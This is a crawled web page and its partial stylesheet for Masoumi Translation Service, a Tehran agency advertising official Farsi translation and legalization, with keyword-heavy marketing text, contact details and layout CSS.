

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.masoumitrans.com/farsi-official-translation-services.php
body_size: 3745
content:
<!doctype html>
<html class="no-js" lang="">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Farsi Official Translation Services | Professional Farsi Translation Tehran | Masoumi Trans</title>
<meta name="description" content="Searching a Professional agency for Farsi Official Translation Services in Tehran? If yes, Contact via email or call with Masoumi Translation Service. Get Quotes for Farsi Translation Services Today.">
<meta name="keyword" content="Farsi Official Translation Services, official translation services Farsi , Professional Farsi translation services , Farsi Translation Services Tehran, English to Farsi Translation, Farsi to English Translation, Farsi Translation, Farsi Official Translation">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="apple-touch-icon.png">

    <!-- Place favicon.ico in the root directory -->

    <link rel="icon" type="image/png" href="favicon.png">

    

    <link rel="stylesheet" href="css/vendor/ionicons.min.css">

    <link rel="stylesheet" href="css/vendor/animate.min.css">

    <link rel="stylesheet" href="css/vendor/mislider.css">

    <link rel="stylesheet" href="css/vendor/mislider-skin-cameo.css">

    <link rel="stylesheet" href="css/vendor/owl.transitions.css">

    <link rel="stylesheet" href="css/vendor/owl.carousel.css">

    <link rel="stylesheet" href="css/vendor/font-awesome.min.css">

    <link rel="stylesheet" href="css/bootstrap.css">

    <link rel="stylesheet" href="css/style.css">
    
    <link rel="stylesheet" href="css/responsive.css"></head>
<body>
<div class="loading">
  <div class="wrapper">
    <div class="cssload-loader"></div>
  </div>
</div>

<meta charset="utf-8">
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <div class="block">
          <ul>
            <li> <a href="tel:+98 (0) 919 130 8511"> <i aria-hidden="true" class="fa fa-phone"></i> +98 (0) 919 130 8511 </a> </li>
            <li> <a href="mailto:info@masoumitrans.com"> <i class="fa fa-envelope" aria-hidden="true"></i> info@masoumitrans.com </a> </li>
          </ul>
          <!-- Extra small button group -->
        </div>
      </div>
      
      <div class="col-md-6">
        <div class="blackA">
          <ul class="pull-right">
                <li style="padding:0 0 0 5px;"> <a href="contact-us.php">Contact Us </a> </li>
                <li style="padding:0 0 0 5px;"> <a  href="http://masoumi.net/fa/index.htm" target="_blank" style="margin-right:13px;"> FARSI (PERSIAN) </a> </li>
          </ul>
          <!-- Extra small button group -->
        </div>
      </div>
    </div>
  </div>
</header>
<div class="main-menu">
<div id="pav-mainnav">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="col-md-3">
          <div class="logo"> <a href="index.php"> <img class="img-responsive" src="img/logo.png" alt="logo"> </a> </div>
        </div>
        <div class="col-md-9 pull-right padd0">
          <div class="menu-container">
            <div class="menu">
              <ul class="main-ul pull-right">
                <li><a href="index.php"> Home </a></li>
                <li><a href="about-us.php"> About Us </a></li>
                <li><a href="official-translation-and-legalization.php"> Official Translation & Legalization </a></li>
                <li><a href="unofficial-translation.php"> Unofficial Translation</a> </li>
                <!--<li><a href="contact-us.php">Contact</a></li>
                <li> <a class="farsi" href="#">Farsi <span> <img src="img/parsi.png" /> </span></a> </li>-->
              </ul>
            </div>
          </div>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
<main class="rex-main-content" style="background:#F0F2F2; padding-bottom:50px;">
  <!-- Add your site or application content here -->
  <!-- Navigation Html -->
  <!-- Breadcum section -->
  <section class="breadcum">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <h4>FARSI OFFICIAL TRANSLATION SERVICES</h4>
          <div class="pages"> <a href="index.php">Home</a> <span style="color:e99;">/</span> <span class="white"> FARSI OFFICIAL TRANSLATION SERVICES </span> </div>
        </div>
      </div>
    </div>
  </section>
  <!-- map section -->
  <section class="About_Us" style="padding-bottom:25px;">
    <div class="container">
      <div class="row">
        <p>&nbsp;</p>
		<p align="justify">We can provide you <span class="mdlCnt"> Farsi Official Translation Services</span> with the highest quality at the best competitive price in Tehran. <span class="mdlCnt"> Farsi Translation Services</span> are our specialty and will bring you time saving and also energy saving due to our experienced team. We are the best option for you to provide incredible farsi translation services with related legalization services and also embassy related services.  </p>
<p align="justify">Our <span class="mdlCnt"> <a href="http://www.masoumitrans.com/farsi-official-translation-services.php">Official Translation Services Farsi</a></span> includes all the services related to the translation and the translated documents can be easily submitted to the organizations you want. By means of our Professional Farsi translation services it can be very easy for you to arrange your time and have your own plan for your travel and also for you academic life. <span class="mdlCnt"> Farsi Translation Services Tehran</span> is our specialty and this is a very secure way for you that you selected us for this services. Our team can provide you Farsi Official Translation Services with the rapid services and the best quality at the best price you can pay and also with the terms and condition you can accept. </p>
<p align="justify"><span class="mdlCnt"> Farsi translation services</span> are our specialty and will bring you a special kind of experiences in using time saving and also energy saving due to our experienced team. <b>Masoumi Translation Service</b> is the best team for you to provide professional Farsi translation services and the related legalization services needed for you and also embassy related services.  Our official translation services Farsi can change your future and bring you easy way to enjoy your personal and academic life as the result of our services related to the translation and the translated documents can be easily presented to the related officials. By our Professional Farsi translation services you can make you personal & academic and commercial plan as <span class="mdlCnt"> Farsi Translation Services</span> is our skill.
</p>
		
        
      </div>
    </div>
  </section>
  

  <!-- end -->
</main>
<!-- footer section

==================== -->
<footer class="foter">
  <div class="container">
    <div class="row">
      <div class="col-md-4 footer-section">
        <div class="footer-description">
          <h3>About Us</h3>
          <p style="padding-top:5px;"> We are Official Translation Office, No. 484, based in Tehran, Certified to The &#160; &#160; I. R. Iran Judiciary by The Judiciary and Ministry of Foreign Affairs and Embassies for all and any types of Documents of natural and legal entities... </p>
          <a href="official-legalization.php" target="_self" class="rex-bottom-medium rex-btn-icon newBtn pull-right noneD"> <span class="rex-btn-text">Learn More</span> <span class="rex-btn-text-icon"><i class="fa fa-arrow-circle-o-right"></i></span> </a> </div>
      </div>
      <div class="col-md-4 footer-section paddLeft">
        <h3>Quick links</h3>
        <ul class="usefull-link" style="padding-top:5px;">
          <li><a  href="index.php">Home</a></li>
          <li><a href="about-us.php"> About Us </a></li>
          <li><a href="official-translation-and-legalization.php">Official Translation & Legalization</a></li>
          <li><a href="unofficial-translation.php">Unofficial Translation Services</a> </li>
          <li><a href="contact-us.php">Contact Us</a>
		  <li><a href="farsi-certified-translation-services.php">Farsi Certified Translation Services</a>
		  <li><a href="farsi-official-translation-services.php">Farsi Official Translation Services</a>
		  <li><a href="persian-official-translation-services.php">Persian Official Translation Services</a>
		  <li><a href="persian-certified-translation-services.php">Persian Certified Translation Services</a>
        </ul>
      </div>
      <div class="col-md-4 footer-section paddLeft">
        <h3>Contact</h3>
        <div class="address" style="padding-top:5px;">
          <div class="office">
            <p> <i class="fa fa-map-marker" aria-hidden="true"></i> P.O. Box: 13145 - 737 Tehran </p>
          </div>
          <div class="phone">
            <div class="phone-number"> <i class="fa fa-phone-square" aria-hidden="true"></i> <a href="tel:+98 (0) 21 66006630" class="mrgB10"> +98 (0) 21 66006630 </a> <br>
              <i class="fa fa-phone-square" aria-hidden="true"></i> <a href="tel:+98 (0) 919 130 8511" class="mrgB10"> +98 (0) 919 130 8511 </a> </div>
          </div>
          <div class="phone">
            <div class="phone-number"> <i class="fa fa-envelope" aria-hidden="true"></i> <a class="email-add mrgB10" href="mailto:info@masoumitrans.com"> info@masoumitrans.com</a> <br />
              <i class="fa fa-envelope" aria-hidden="true"></i> <a class="email-add" href="mailto:mts198tehran@yahoo.com"> mts198tehran@yahoo.com</a> </div>
          </div>
        </div>
      </div>
      <!--<div class="col-md-3 footer-section">

        <h3>FAQ</h3>

        <ul class="faq-section">

          <li><a href="#">How can students, teachers, and educational institutions ?</a></li>

          <li><a href="#">Students and educators: Am I eligible for a discount ?</a></li>

          <li><a href="#">What forms of student/faculty identification are accepted ?</a></li>

        </ul>

      </div>-->
    </div>
    <div class="row copyright">
      <div class="col-md-6">
        <p> Copyright &#169; 2016 Masoumi Translation Service. All rights reserved. </p>
      </div>
      <div class="col-md-6">
        <p class="align-right"> Design by - <a href="http://www.maitrixinfotech.com/" class="maitrix" target="_blank">Maitrix Infotech</a></p>
      </div>
    </div>
  </div>
</footer>
     <script src="js/vendor/jquery.min.js"></script>

    <script src="js/vendor/bootstrap.min.js"></script>

    <script src="js/vendor/jquery.counterup.min.js"></script>

    <script src="js/vendor/parallax.js"></script>

    <script src="js/vendor/waypoints.min.js"></script>

    <script src="js/vendor/mislider.js"></script>

    <script src="js/vendor/owl.carousel.min.js"></script>

    <script src="js/vendor/jquery.devrama.slider.js"></script>

    <script src="js/vendor/jquery.mobile.custom.min.js"></script>

    <script src="js/vendor/wow.min.js"></script>

    <script src="js/vendor/jquery.scrollUp.min.js"></script>

    <script src="js/script.js"></script></body>
</html>
  

--- FILE ---
content_type: text/css
request_url: http://www.masoumitrans.com/css/style.css
body_size: 19304
content:
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,600,400italic,600italic,700,700italic,800,800italic&amp;subset=latin,greek,greek-ext,latin-ext,cyrillic,vietnamese,cyrillic-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700&amp;subset=latin,vietnamese,cyrillic-ext,greek-ext,greek,cyrillic,latin-ext);
/*
	font-family: 'Roboto Slab', serif;
	font-family: 'Open Sans', sans-serif;
*/

* {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
}
body {
    color: #666;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: normal;
    background-color: #fff;
    line-height: 24px;
    margin: 0px;
}
/* Heading Typo */

body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
    color: #333333;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    margin: 0px 0px 0px 0px;
}
ul {
    margin: 0;
    padding: 0;
}
ul li {
    list-style: none;
}
a {
    text-decoration: none !important;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
a:hover {
    color: #DA251C !important;
}
section {
    padding: 50px 0;
    text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    color: #333333;
}
h1 {
    font-size: 40px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 14px;
}
.btn-primary,
.label-primary {
    background: #00b3ee;
}
.btn-primary:hover,
.label-primary:hover {
    background: #00A4DA;
}
.section-padding {
    padding: 100px 0;
}
.withoutPadding-leftRight {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.aling-center {
    text-align: center;
}
.align-left {
    text-align: left;
}
.align-right {
    text-align: right;
}
/**

 * ---------------------------------------------------------------------------

 * 0?. Header Styles

 * ---------------------------------------------------------------------------

 */

header {
    background: #DA251C;
    border-bottom: 1px solid #f1f1f1;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 0;
}
header p {
    margin-bottom: 0;
    margin-right: 10px;
    padding-right: 10px;
    display: inline-block;
    border-right: 1px solid #e8e8e8;
}
header .btn {
    background: none;
    border: transparent;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
header .btn:active,
header .btn:focus {
    box-shadow: none !important;
    background-color: transparent !important;
}
header .dropdown-menu {
    padding: 5px;
}
header .block {
    padding: 0;
    text-align: center;
}
header .block a {
    color: #FFF;
    display: inline-block;
    margin-right: 10px;
}
header .block a:last-child {
    border: transparent;
    margin-right: 0;
    padding-right: 0;
}
header .block a:focus {
    outline: none;
}
header .block i {
    margin-right: 10px;
}
header .block button {
    font-weight: 600;
    color: #797979;
}
header .block .dropdown-toggle:hover {
    background: transparent;
    color: #00b3ee;
}
header .block .dropdown-menu {
    min-width: auto;
    padding: 0;
    border-radius: 0;
    text-align: center;
    display: block;
    opacity: 0;
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    z-index: 12;
}
header .block .dropdown-menu a {
    font-size: 10px;
    padding: 5px 15px;
}
header .block .dropdown-menu a:hover {
    background: transparent;
}
header .block .dropdown-menu li {
    border-bottom: 1px solid #ddd;
}
header .block .dropdown-menu li:hover a {
    color: #00b3ee;
}
header .block .open .dropdown-menu {
    opacity: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
/**

 * ---------------------------------------------------------------------------

 * 0?. Footer Styles

 * ---------------------------------------------------------------------------

 */

footer {
    background: #293136;
    padding-top: 5px;
    text-align: center;
}
footer h3 {
    font-weight: 400;
    padding-bottom: 5px;
    font-size: 18px;
    margin-top: 0;
}
footer p {
    color: #A7A7A7;
}
footer a {
    color: #00b3ee;
}
footer h1,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 {
    text-transform: uppercase;
    color: #fff;
}
footer .phone-number br {
    display: none;
}
footer .phone-number a {
    margin: 0 5px;
    display: block;
    color: #A7A7A7;
}
footer .copyright {
    padding: 20px 0;
    margin-top: 10px;
    border-top: 2px solid #fff;
}
footer .copyright p {
    margin: 0;
    text-align: center;
}
footer .footer-section {
    margin-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #363F44;
}
footer .footer-section:first-child {
    padding-top: 0;
    margin-top: 0;
}
footer .footer-section:last-child {
    border-color: transparent;
    padding-bottom: 0;
}
footer .faq-section li {
    padding: 5px 0;
    display: none;
    color: #A7A7A7;
}
footer .faq-section li:first-child {
    display: block;
}
footer .faq-section li a {
    color: #A7A7A7;
}
footer .faq-section li a:hover {
    color: #00b3ee;
}
footer .address {
    text-align: left;
}
footer .address h6 {
    min-width: 70px;
}
footer .address h6,
footer .address p {
    display: inline-block;
}
footer .instructors-media-link {
    padding-top: 18px;
}
footer .usefull-link li {
    padding: 2px 4px;
}
.footer-description {
    padding-top: 20px;
}
.footer-description p {
    padding: 10px 0;
    margin: 0;
}
.footer-description .instructors-media-link a {
    margin-right: 10px;
}
.footer-description .instructors-media-link a:last-child {
    margin-right: 0;
}
.menu-container {
    width: 80%;
    margin: 0 auto;
    background: #e9e9e9;
}
.menu-mobile {
    display: none;
    padding: 20px;
}
.menu-mobile:after {
    content: "\f394";
    font-family: "Ionicons";
    font-size: 2.5rem;
    padding: 0;
    float: right;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-25%);
    transform: translateY(-25%);
}
.menu-dropdown-icon:before {
    content: "\f489";
    font-family: "Ionicons";
    display: none;
    cursor: pointer;
    float: right;
    padding: 1.5em 2em;
    background: #f9f9f9;
    color: #333;
}
.menu h6 {
    padding-bottom: 5px;
    text-transform: uppercase;
}
.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    
    box-sizing: border-box;
}
.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}
.menu > ul:after {
    clear: both;
}
.menu > ul > li {
    display: inline-block;
    background: #e9e9e9;
    padding: 0;
    margin: 0;
}
.menu > ul > li a {
    text-decoration: none;
    padding: 1.5em 3em;
    display: block;
}
.menu > ul > li:hover {
    background: #f0f0f0;
}
.menu > ul > li > ul {
    display: none;
    width: 100%;
    background: #f0f0f0;
    padding: 20px 45px;
    position: absolute;
    z-index: 99;
    left: 0;
    margin: 0;
    list-style: none;
    box-sizing: border-box;
}
.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}
.menu > ul > li > ul:after {
    clear: both;
}
.menu > ul > li > ul > li {
    margin: 0;
    padding-bottom: 0;
    list-style: none;
    width: 25%;
    background: none;
    float: left;
    margin-right: 12.5%;
}
.menu > ul > li > ul > li:last-child {
    margin-right: 0;
}
.menu > ul > li > ul > li a {
    color: #777;
    padding: 1em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}
.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}
.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}
.menu > ul > li > ul > li > ul:after {
    clear: both;
}
.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 3px 0;
    margin: 0;
    font-size: 12px;
}
.menu > ul > li > ul > li > ul > li:last-child {
    border-color: transparent;
}
.menu > ul > li > ul > li > ul > li a {
    border: 0;
}
.menu > ul > li > ul.normal-sub {
    width: 200px;
    left: auto;
    padding: 10px 20px;
}
.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}
.menu > ul > li > ul.normal-sub > li a {
    border: 0;
    padding: 1em 0;
}
.logo {
    text-align: center;
    z-index: 11;
    position: relative;
}
.logo img {
    margin: 0 auto;
    width: 187px;
}
.menu-container {
    width: 100%;
}
.menu-mobile {
    padding: 15px 60px 15px 10px;
    text-indent: -99999px;
}
.menu-mobile:after {
    float: left;
    text-indent: 0px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    color: #393939;
}
.menu-container {
    position: relative;
    background: transparent;
}
ul.main-ul li {
    background: transparent;
}
ul.main-ul li:hover {
    background: transparent;
}
ul.main-ul li ul {
    background: #f9f9f9;
}
ul.main-ul a {
    color: #777;
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.6px;
    text-transform: uppercase;
}
.menu-search {
    position: absolute;
    top: 0;
    right: 0;
    width: 87%;
}
.menu-search .btn-default {
    border: 0;
    float: right;
    color: #797979;
    margin-top: 10px;
    background: transparent;
}
.menu-search .btn-default i {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.menu-search .btn-default:hover i {
    color: #00b3ee;
}
.menu-search .btn-default:focus {
    outline: none;
    box-shadow: none;
    background: none;
}
.menu-search .search-input {
    width: 100%;
    padding: 0 25px 0 0;
    top: 50%;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu-search .search-input input {
    font-size: 12px;
    height: 34px;
    padding: 0 59px 0 20px;
}
.menu-search .search-btn {
    margin-top: 20px;
    height: 100%;
    font-size: 14px;
    line-height: 1;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    margin: 0;
    right: 25px;
    top: 0;
}
.menu-search .rex-bottom-medium .rex-btn-text {
    padding: 0 15px;
}
/* Oerlay Style

--------------------*/

.overlay {
    height: 0%;
    width: 100%;
    position: absolute;
    z-index: 10;
    top: 0;
    right: 0;
    background-color: #fff;
    overflow-y: hidden;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.overlay-webkit-scrollbar {
    overflow: -moz-scrollbars-vertical;
}
.overlay a {
    padding: 0;
    text-decoration: none;
    color: #818181;
    display: block;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 10px;
    right: 0;
    z-index: 10;
}
.overlay a:hover,
.overlay a:focus {
    color: #f1f1f1;
}
.closebtn {
    position: absolute;
    top: 0;
    right: 30px;
    font-size: 38px !important;
}
.widget {
    margin-bottom: 20px;
}
.widget img {
    max-width: 100%;
    margin-bottom: 20px;
    display: block;
    height: auto;
}
aside.widget {
    background: #f9f9f9;
    padding: 15px 11px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e8e8e8;
}
aside.widget h1,
aside.widget h2,
aside.widget h3,
aside.widget h4,
aside.widget h5,
aside.widget h6 {
    text-transform: uppercase;
    padding-bottom: 10px;
    padding-left: 15px;
    margin-bottom: 10px;
    position: relative;
}
aside.widget h1:before,
aside.widget h2:before,
aside.widget h3:before,
aside.widget h4:before,
aside.widget h5:before,
aside.widget h6:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 30px;
    height: 1px;
    background: #333333;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
aside.widget ul {
    margin-bottom: 0;
}
aside.widget ul li {
    padding: 10px 18px 10px 35px;
    border-bottom: 1px solid #e8e8e8;
    color: #00b3ee;
}
aside.widget ul li:last-child {
    border-bottom: 0;
}
aside.widget ul li a {
    display: block;
    color: #797979;
    position: relative;
}
aside.widget ul li a:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 50%;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    background: #e8e8e8;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
aside.widget ul li ul li {
    padding-left: 10px;
}
aside.widget select {
    width: 100%;
    padding: 10px;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
    text-align: right;
}
.widget.widget_categories ul li a,
.widget.widget_archive ul li a {
    float: left;
}
.widget.widget_nav_menu ul li {
    border: transparent;
}
.widget.widget_nav_menu ul li a {
    border-bottom: 1px solid #e8e8e8;
}
.widget_calendar table {
    width: 100%;
    text-align: center;
}
.widget_calendar table th {
    text-align: center;
}
.widget_calendar table tfoot {
    text-align: left;
}
aside.widget.widget_archive {
    padding-bottom: 0;
}
aside.widget.widget_archive ul li:last-child {
    border: transparent;
}
.search {
    padding-top: 18px;
}
.search input {
    height: 40px !important;
    border-radius: 0;
    border-color: transparent;
    box-shadow: none;
}
.search input:focus {
    outline: none;
    box-shadow: none;
    border-color: transparent;
}
.search i {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.search button {
    display: block;
    border-color: transparent;
    float: right;
}
.search button:focus,
.search button:active {
    background: none !important;
    box-shadow: none !important;
    outline: none !important;
    border-color: transparent !important;
}
.search button:hover {
    background: transparent;
    border-color: transparent;
}
.search button:hover i {
    color: #00b3ee;
}
.search .input-group-addon {
    padding: 0 !important;
    background: #fff;
    border-color: transparent;
}
.search .form-group,
.search .input-group {
    width: 100%;
}
.gallery a {
    display: inline-block;
    margin-right: 3px;
}
.gallery img {
    margin-bottom: 0;
}
.breadcum {
    padding: 30px 0;
    background: url("../img/breadcum.jpg");
    border-top: 1px solid #e8e8e8;
    margin-top: -1px;
}
.breadcum h4 {
    text-transform: uppercase;
    font-size: 100%;
    text-align: center;
    color: #fff;
}
.breadcum a {
    color: #fff;
    font-size: 16px;
}
.rex-slider h1,
.rex-slider p {
    color: #fff;
    margin: 0;
}
.rex-slider h1 {
    line-height: 1;
    width: 100%;
    font-size: 100%;
    text-align: center;
    top: 50% !important;
    text-transform: uppercase;
    -webkit-transform: translateY(-60%);
    transform: translateY(-60%);
}
.rex-slider p {
    font-size: 100%;
    width: 100%;
    text-transform: none;
    font-weight: 400;
    display: none;
}
.RespnP {
 position:relative;
 bottom:100px !important;
}
.ReaspnvA {
 position:relative;
 bottom:130px !important;

}
.RespnPX {
 position:relative;
 bottom:50px !important;

}
.RnsvD {
  bottom: 132px !important;
  right: 42.7% !important;
  position: relative;
  text-align: left;
}
.rex-slider a {
    display: none;
}
.rex-slider .slider-text {
    width: 100%;
    text-align: center;
    top: 50% !important;
    -webkit-transform: translateY(60%);
    transform: translateY(60%);
}
.rex-slider .slide-list {
    position: relative;
}
.rex-slider .slide-list:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
}
.slider-progress {
    z-index: 2 !important;
    bottom: auto !important;
    top: 0 !important;
    height: 0.8% !important;
}
.highlight-text {
    display: block;
    color: #DA251C;
}
.features {
    text-align: center;
}
.features h5 {
    padding: 20px 0 10px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-transform: uppercase;
    position: relative;
}
.features h5:before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 50px;
    height: 1px;
    background: #FF4A41;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    opacity: 0;
}
.features p {
    padding-bottom: 20px;
    position: relative;
    z-index: 10;
}
.features-list {
    padding: 15px 20px;
    margin-bottom: 20px;
}
.features-icon {
    position: relative;
    z-index: 10;
}
.features-icon i {
    font-size: 36px;
    color: #393939;
}
.About_Us {
    background: #f2f2f2 none repeat scroll 0 0;
    border-bottom: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
}
.About_Us h2 {
    text-transform: uppercase;
    font-size: 20px;
}
.About_Us br {
    display: none;
}
.About_Us h5 {
    margin: 0;
    color: #797979;
    text-transform: uppercase;
}
.About_Us .media {
    padding: 0 15px 20px;
}
.About_Us .media p {
    padding: 4px 0 0;
}

.About_Us .icon-style {
    background: #fff;
}
.About_Us .rex-bottom-medium {
    margin-top: 20px;
}
.hover-effect:hover .icon-style {
    background: #DA251C;
}
.hover-effect:hover .icon-style i {
    color: #fff;
}
.about-content .media-left,
.about-content .media-right,
.about-content .media-body {
    display: inline;
    padding-right: 0;
}
.about-content .icon-style {
    margin: 0 auto 10px;
}
.about-content {
    padding-top: 23px;
}
.popular_courses .block-content:hover {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    border-color: #01B3EE;
}
.popular_courses .block-content:hover .courses-overlay {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.popular_courses .block-content:hover .courses-img:before {
    opacity: 1;
}
.popular_courses .block-content .author {
    padding-right: 5px;
    margin-right: 5px;
}
.popular_courses .block-content .date {
    padding-right: 0px;
    margin-right: 0px;
}
.popular_courses .block-content .entry-meta {
    padding-top: 6px;
    margin-top: 6px;
}
.popular_courses .owl-controls {
    right: 15px;
}
.popular_courses .title-section {
    padding-left: 30px;
    padding-right: 30px;
}
.testimonials {
    background: url(../img/bg-broun1.jpg) repeat scroll center top rgba(0, 0, 0, 0);
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
}
.testimonials .testimonial-author {
    margin: 0 auto 20px;
    width: 96px;
    height: 96px;
    border-radius: 100%;
}
.testimonials h5 {
    color: #797979;
}
.testimonials span {
    color: #777;
}
.paddLeft {
    padding-left: 9%;
}
.testimonials .media {
    text-align: center;
    padding-top: 20px;
}
.testimonials .testimonials-img {
    display: block;
}
.testimonials .testimonials-body {
    padding-bottom: 20px;
}
.testimonials .testimonials-body p {
    padding: 20px 10px;
}
.testimonials .owl-carousel {
    background: #fff;
    box-shadow: 0px 2px 6px rgba(232, 232, 232, 0.9);
}
.testimonials .owl-buttons {
    padding-bottom: 15px;
}
.Instructors {
    text-align: center;
}
.Instructors h4 {
    font-size: 14px;
    margin: 0;
    text-transform: uppercase;
}
.Instructors span {
    color: #00b3ee;
}
.Instructors .content {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background: #f9f9f9;
}
.Instructors .content-title a h4 {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Instructors .content-title a h4:hover {
    color: #00b3ee;
}
.Instructors .read-more {
    display: block;
    margin-bottom: 10px;
    color: #797979;
    font-size: 12px;
    font-weight: 600;
}
.Instructors .read-more:hover {
    color: #fff !important;
    text-decoration: underline !important;
}
.Instructors .title-section {
    padding: 0 15px 40px;
}
.Instructors .title-section p:before {
    display: none;
}
.Instructors .block-content {
    position: relative;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Instructors .block-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background: rgba(0, 0, 0, 0.5);
}
.Instructors .block-content .content {
    position: absolute;
    width: 100%;
    bottom: -1px;
    height: 78px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    overflow: hidden;
}
.Instructors .block-content .content-text,
.Instructors .block-content .instructors-media-link {
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Instructors .block-content:hover {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    border-bottom: 2px solid #00b3ee;
}
.Instructors .block-content:hover:before {
    opacity: 1;
}
.Instructors .block-content:hover .content {
